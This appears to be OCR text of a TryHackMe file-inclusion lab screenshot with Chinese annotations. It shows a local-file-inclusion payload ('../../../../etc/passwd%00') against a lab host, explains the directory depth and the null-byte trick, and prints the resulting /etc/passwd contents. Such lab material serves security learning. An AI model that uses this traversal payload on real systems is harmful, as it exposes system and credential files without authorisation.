 10.10.29.82/lab3.php?file=../../../../etc/passwd%00 要在浏览器的地址栏中输入payload
earn Cy... TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S... GitHub - swisskyrepo/...
Home / Lab #3
10.10.29.82/lab3.php?file=../../../../etc/passwd%00
File Inclusion Lab
如果在此输入payload，则会导致浏览器地址栏的url进行自动编码处理，从而%00也会被编码
Lab #3: Include a file in the input form below
File Name For example: welcome Include
Current Path
/var/www/html
include函数指定了要使用目录includes/
所以完整的当前目录为/var/www/html/includes 因此要使用四个../
File Content Preview of ../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:
/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var
/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var
/lib/libuuid:/bin/sh mysql:x:101:102:MySQL Server,,,:/nonexistent:/bin/false